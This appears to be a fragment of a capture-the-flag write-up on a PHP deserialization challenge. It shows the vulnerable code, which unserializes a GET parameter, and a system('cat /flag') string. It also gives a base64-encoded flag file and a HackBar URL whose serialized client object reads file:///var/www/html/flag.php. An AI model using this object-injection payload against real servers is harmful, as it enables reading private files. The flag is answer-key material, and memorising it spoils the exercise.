 return $data;
}
class client{
public $url;
public $payload;
public function __construct()
{
$url = "http://127.0.0.1/";
$payload = "system(\"cat /flag\");";
echo "Exploit";
}
public function __destruct()
{
get($this->url);
}
}
// hint:hide other file
if(isset($_GET['Harder'])) {
unserialize($_GET['Harder']);
} else {
echo "You don't know how to pass parameters?";
}
?>
PD9waHAKJGZsYWcgPSAnU0lDVEZ7OGNlMmVhNWQtODJiNS00ZmUwLTlkODYtZWZlOWEwZGY2OTNhfSc7Cj8+Cg==
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING H
URL
http://yuanshen.life:36319/?Harder=O:6:"client":2:{s:3:"url";s:29:"file:///var/www/html/flag.php";s:7:"payload";N;}
Enable POST
ADD HEADER